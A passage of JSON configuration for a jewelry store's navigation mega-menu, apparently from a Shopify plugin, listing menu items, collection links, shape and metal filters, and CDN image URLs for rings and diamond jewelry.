Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer 